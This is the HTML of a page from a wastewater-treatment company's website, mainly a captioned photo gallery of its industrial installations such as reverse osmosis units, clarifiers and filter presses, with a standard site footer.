                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-11-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Clarifier 30 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-11-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Clarifier 30 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-12-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Water Recovery with Precipitation, Microfiltration and Reverse Osmosis">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-12-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Water Recovery with Precipitation, Microfiltration and Reverse Osmosis</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-13-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Water Recovery 250 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-13-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Water Recovery 250 GPM</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-14-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Microfiltration 200 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-14-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Microfiltration 200 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-15-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Reverse Osmosis 100 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-15-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Reverse Osmosis 100 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-16-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Pretreatment for Reverse Osmosis">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-16-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Pretreatment for Reverse Osmosis</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/CCC-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Ion Exchange System 15GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/CCC-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Ion Exchange System 15GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-17-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Reverse Osmosis System 150 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-17-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Reverse Osmosis System 150 GPM</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-20-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater Treatment Reverse Osmosis 90 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-20-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater Treatment Reverse Osmosis 90 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/SWU-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater Batch Treatment with Filter Press">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/SWU-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater Batch Treatment with Filter Press</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/RO-Unti-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater Treatment, Reverse Osmosis 20 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/RO-Unti-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater Treatment, Reverse Osmosis 20 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/RGL-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment 30 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/RGL-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment 30 GPM</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Control-Panel-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Canning Packaging Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Control-Panel-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Canning Packaging Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-9-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment 100 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-9-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment 100 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-10-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Canning Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-10-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Canning Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Pilot-Remote-Location-1.jpg" class="mask-wrapper popup-img" title="Pilot Container, Remote Arctic Location, Mining Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Pilot-Remote-Location-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Pilot Container, Remote Arctic Location, Mining Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Filter-Press-3.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Filter Press 630 mm">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Filter-Press-3.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Filter Press 630 mm</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/1300-Series-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment, Ion Exchange">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/1300-Series-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment, Ion Exchange</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Conventional-System-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment, Ion Exchange & Filter Press">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Conventional-System-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment, Ion Exchange & Filter Press</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Liquid-Crystallizer-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Liquid Crystallizer 150 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Liquid-Crystallizer-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Liquid Crystallizer 150 GPM</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Sludge-Dryer-W-Mezzanine-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Slurry Mizer 150 Steam with Mezzanine">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Sludge-Dryer-W-Mezzanine-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Slurry Mizer 150 Steam with Mezzanine</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-4-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Treated groundwater with Reverse Osmosis">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-4-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Treated groundwater with Reverse Osmosis</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-5-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Brackish Water System 120 GPM Oil Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-5-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Brackish Water System 120 GPM Oil Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Conventional-1400-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Conventional-1400-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/1200-Series-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/1200-Series-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/RO-System-RoKon-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Reverse Osmosis System">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/RO-System-RoKon-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Reverse Osmosis System</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Pilot-Container-1.jpg" class="mask-wrapper popup-img" title="Pilot Container with Polymer Feed System, Mining Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Pilot-Container-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Pilot Container with Polymer Feed System, Mining Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-18-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Batch Treatment System 12,000 GPD">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-18-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Batch Treatment System 12,000 GPD</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-7-1-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, 35 GPM System including dual carbon, dual water softeners, dua RO systems with CIP">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-7-1-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, 35 GPM System including dual carbon, dual water softeners, dua RO systems with CIP</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-6-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Dual (2,000 gallons) Batch Treatment System, fabricated to meet refinery equipment standards.">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-6-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Dual (2,000 gallons) Batch Treatment System, fabricated to meet refinery equipment standards.</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-8-1-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Batch Treatment Dual Reactors Refinery App.">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-8-1-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Batch Treatment Dual Reactors Refinery App.</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Liquid-Crystallizer-Install-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Liquid Crystallizer, Nuclear Application">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Liquid-Crystallizer-Install-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Liquid Crystallizer, Nuclear Application</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/HM-4.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater Conventional Batch Treatment with Reverse Osmosis 150 GPM">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/HM-4.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater Conventional Batch Treatment with Reverse Osmosis 150 GPM</span>
                                            </a>
                            </div>
            </div>
    <div class="grid-space-10">
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater Treatment for Canning Packaging Industry">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Name-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater Treatment for Canning Packaging Industry</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Conventional-WWT-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Treatment">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Conventional-WWT-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Treatment</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Complete-System-2.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Phys-Chem Treatment System, Ni removal.">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Complete-System-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Phys-Chem Treatment System, Ni removal.</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Clarifier-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Conventional Clarifier">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Clarifier-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Conventional Clarifier</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Sludge-Dryer-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater Sludge Dryer 6cu. ft. for Drying Metal Hydroxide Filter Cake">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Sludge-Dryer-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater Sludge Dryer 6cu. ft. for Drying Metal Hydroxide Filter Cake</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Membrane-System-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Membrane Filtration System">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Membrane-System-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Membrane Filtration System</span>
                                            </a>
                            </div>
                    <div class="gallery-item col-xs-4 col-sm-4 col-md-4" >
                                                    <a href="https://www.kontekwater.com/wp-content/uploads/2018/02/Ion-Exchange-System-1.jpg" class="mask-wrapper popup-img" title="Industrial Wastewater, Ion Exchange System">
                        <img decoding="async" data-no-retina data-src="https://www.kontekwater.com/wp-content/uploads/2018/02/Ion-Exchange-System-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 578px; --smush-placeholder-aspect-ratio: 578/467;">
                        <span class="mask"></span>
                                                    <span class="caption">Industrial Wastewater, Ion Exchange System</span>
                                            </a>
                            </div>
            </div>
</div></div>

                </section>
            </div>
                    </div>
    </div>

    
                </div></section>

                    <footer class="custom-footer">
                                    <!-- .footer start -->
                    <div class="footer">
                        <div class="container">
                            <div class="row">
                                <div class='col-sm-4'><div class="footer-content">    
            <h2 class="heading">Kontek Process Water Management</h2>    
    
            <p>Source Water Purification, Wastewater Recovery & Treatment, Solids Dewatering</p>
    
    <ul class="info">
                    <li><i class="fa fa-map-marker"></i> 3250 Harvester Rd. Unit 1, Burlington, Ontario, Canada</li>
                            <li><i class="fa fa-phone"></i> +905-332-8366</li>
                            <li><i class="fa fa-envelope-o"></i> info@kontekecology.com</li>
            </ul>

    
	                <ul class="social-links">
                            <li>
                    <a href="https://share.google/655C5Pnydp1cdUvJK" target="_blank">
                        <i class="fa fa-google"></i>
                    </a>
                </li>
                            <li>
                    <a href="https://www.facebook.com/profile.php?id=61584065589874" target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                            <li>
                    <a href="https://www.linkedin.com/company/kontek-ecology-systems" target="_blank">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                            <li>
                    <a href="https://www.instagram.com/kontekprocesswatermanagement" target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                </li>
                    </ul>
	</div></div><div class='col-sm-4'><div class="footer-content">    
            <h2 class="heading">Kontek Process Water Management</h2>    
    
            <p>Source Water Purification, Wastewater Recovery & Treatment, Solids Dewatering</p>
    
    <ul class="info">
                    <li><i class="fa fa-map-marker"></i> 16704 150th Ave. Suite A, Spring Lake, MI 49459</li>
                            <li><i class="fa fa-phone"></i> 1-877-332-8366</li>
                            <li><i class="fa fa-envelope-o"></i> info@kontekecology.com</li>
            </ul>

    
</div></div><div class='col-sm-4'><div class="footer-content"><h2 class="heading">Looking for a solution?</h2><form action="https://www.kontekwater.com/fr/" method="get" role="search" data-trp-original-action="https://www.kontekwater.com/fr/">
    <div class="form-group search">
		<input type="text" name="s" value="" placeholder='Search' class="form-control" data-no-translation-placeholder=""/>
	</div>
<input type="hidden" name="trp-form-language" value="fr"/></form><div class="textwidget custom-html-widget"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=V8iYC1bRqtEjdTvapySB9Fo6xyF9WurDz56Cat5JGJNGFwQ8Badlob6BSllH"></script></span></div>			<div class="textwidget"><p><a href="https://www.kontekwater.com/fr/privacy-policy/">Privacy Policy</a></p>
</div>
					<div class="textwidget"><p><a href="https://www.kontekwater.com/fr/cookie-policy/">Cookie Policy</a></p>
</div>
		</div></div>                            </div>
                        </div>
                    </div>
                    <!-- .footer end -->
                                                    <!-- .subfooter start -->
                    <div class="subfooter">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-6">
                                    <p>Copyright © 2020 Kontek Ecology Systems Inc. All Rights Reserved</p>
                                </div>
                                <div class="col-md-6">
                                    <nav class="navbar navbar-default" role="navigation">

                                        <div class="navbar-collapse" id="navbar-collapse-2">
                                                                                    </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /.subfooter end -->
                            </footer>
            <!-- footer end -->
        
	</div><!-- page wrapper end -->

	<template id="tp-language" data-tp-language="fr_CA"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/everglades/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image lazyload" data-src="https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_CA.png" width="18" height="12" alt="fr_CA" title="French" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;">French				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.kontekwater.com/kontek-process-water-management-installations/"
                         title="English">
          						  <img class="trp-flag-image lazyload" data-src="https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;">English					          </a>
